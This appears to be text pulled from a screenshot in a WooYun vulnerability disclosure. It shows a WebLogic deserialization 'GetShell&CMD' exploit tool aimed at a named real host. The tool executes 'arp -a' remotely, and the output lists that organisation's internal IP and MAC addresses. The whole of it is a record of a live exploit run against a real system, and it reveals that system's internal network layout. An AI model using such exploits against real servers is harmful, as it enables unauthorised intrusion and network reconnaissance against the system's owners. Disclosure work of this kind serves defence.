 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: eboss.gjzq.cn Port: 80 DisConn
FilePath: Upload
CMD: arp -a Execute
Result:
Interface: 192.168.50.31 --- 0x10003
Internet Address Physical Address Type
192.168.50.1 00-00-0c-07-ac-32 dynamic
192.168.50.2 b8-62-1f-c2-11-40 dynamic
192.168.50.3 68-bc-0c-be-52-40 dynamic
192.168.50.4 00-10-db-ff-20-50 dynamic
192.168.50.9 00-01-d7-77-29-42 dynamic
192.168.50.27 e4-1f-13-bd-1b-08 dynamic
192.168.50.46 68-b5-99-71-ca-d8 dynamic
192.168.50.52 00-50-56-92-00-cd dynamic
192.168.50.66 00-50-56-92-00-d5 dynamic
192.168.50.86 00-21-5e-2f-a4-a4 dynamic
192.168.50.162 00-50-56-92-00-d0 dynamic
192.168.50.191 00-1a-64-26-c5-30 dynamic
192.168.50.203 00-50-56-87-5f-bd dynamic
192.168.50.254 00-22-90-c2-05-f2 dynamic
Interface: 172.172.0.6 --- 0x10004
Internet Address Physical Address Type
172.172.0.7 e4-1f-13-bd-1b-0a dynamic
www.wooyun.org